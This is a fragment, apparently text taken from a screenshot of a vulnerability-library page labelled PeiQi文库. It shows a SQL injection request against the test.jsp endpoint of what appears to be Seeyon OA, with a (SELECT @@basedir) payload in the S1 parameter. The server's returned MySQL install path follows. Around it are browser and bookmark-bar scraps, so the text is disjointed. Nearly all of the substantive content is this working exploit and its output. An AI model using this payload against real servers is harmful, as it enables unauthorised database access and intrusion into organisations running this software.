 不安全 | /yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20@@basedir)
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库
序号 @@basedir
1 D:\Program
Files\UFseeyon\OA\mysql\bin\..\
PeiQi文库